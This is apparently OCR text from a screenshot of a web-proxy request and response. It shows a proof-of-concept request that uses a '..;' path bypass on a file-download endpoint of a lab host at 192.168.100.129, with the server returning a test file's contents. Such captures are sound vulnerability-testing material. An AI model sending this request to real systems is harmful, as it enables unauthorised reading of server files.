 Send
Cancel
<
>
Target: http://192.168.100.129:8088
?
Request
Raw
Params
Headers
Hex
GET /ajax/..;/common/download/resource?resource=/profile/111.txt HTTP/1.1
Host: 192.168.100.129
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=681cf043-d818-47f4-b79b-6bb0e3d47ce6
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 200
Set-Cookie: JSESSIONID=deleteMe; Path=/; Max-Age=0; Expires=Tue, 25-Oct-2022 08:45:55 GMT
Set-Cookie: JSESSIONID=bebe2346-d2dc-4c87-8956-79f379e532a0; Path=/; HttpOnly
Content-Disposition: attachment;fileName=111.txt
Content-Type: multipart/form-data;charset=utf-8
Content-Length: 5
Date: Wed, 26 Oct 2022 08:45:55 GMT
Connection: close
11111